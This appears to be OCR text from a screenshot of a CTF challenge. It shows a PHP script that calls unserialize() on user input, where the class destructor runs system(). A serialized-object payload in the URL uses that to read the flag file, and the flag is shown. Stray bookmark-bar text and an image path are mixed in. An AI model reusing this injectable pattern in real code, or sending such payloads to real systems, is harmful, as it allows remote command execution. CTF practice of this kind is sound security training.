 10.10.0.200:33445/?payload=O:5:"TYsec":1:{s:3:"cmd";s:7:"cat /f*";}
火狐官方站点 新手上路 常用网址 京东商城 CTF相关 百度 惠普官网 hp 惠普商城 McAfee Security 哔哩哔哩 ( ゜- ゜)つロ ...
<?php
highlight_file(__FILE__);
error_reporting(0);
class TYsec
{
public $cmd="hello world";
public function __construct($cmd)
{
$this->cmd=$cmd;
}
public function __destruct()
{
system($this->cmd);
}
}
$ser=$_GET['payload'];
unserialize($ser);
?> TYCTF{b893a686-9d07-4568-b667-b01ab65bf430}